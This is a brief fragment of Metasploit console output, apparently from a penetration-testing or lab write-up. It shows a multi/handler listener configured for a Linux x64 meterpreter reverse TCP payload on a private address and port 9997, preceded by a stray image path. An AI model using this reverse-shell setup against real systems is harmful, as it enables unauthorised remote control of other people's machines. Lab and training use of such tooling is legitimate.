 msf6 exploit(multi/handler) > options
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.100.100 yes The listen address (an interface may be
specified)
LPORT 9997 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target